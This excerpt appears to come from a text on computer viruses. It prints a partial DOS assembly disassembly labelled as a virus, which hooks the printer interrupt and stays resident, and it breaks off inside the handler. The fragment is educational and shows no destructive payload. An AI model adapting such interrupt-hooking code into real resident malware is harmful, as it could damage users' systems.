 Partial Disassembly of a Virus
mov ax,2517h
mov dx,offset int_17h_entry
int 21h ; DOS Services ah=function 25h
; set intrpt vector al to ds:dx
mov dx,offset data_4 ; ('Halt when ? printed.')
mov ah,9
int 21h ; DOS Services ah=function 09h
; display char string at ds:dx
mov dx,19h
mov ah,31h
int 21h ; DOS Services ah=function 31h
; terminate and stay resident
; al=return code,dx=paragraphs
virustst endp
External Entry Point
int_17h_entry proc far
pushf ; Push flags
cmp al,3Fh ; '?'